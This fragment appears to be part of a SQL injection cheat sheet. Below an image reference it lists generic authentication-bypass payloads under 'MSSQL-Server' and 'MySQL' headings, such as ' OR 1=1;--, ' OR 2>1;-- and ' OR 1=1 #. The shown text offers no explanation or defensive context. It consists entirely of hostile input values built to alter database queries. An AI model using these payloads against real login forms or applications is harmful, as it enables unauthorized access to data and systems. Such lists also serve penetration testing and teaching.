 MSSQL-Server
' OR 1=1;--
' OR 2>1;--
' OR 1=1 FOR XML RAW;--
MySQL
' OR 1=1 #
' OR 1=1 --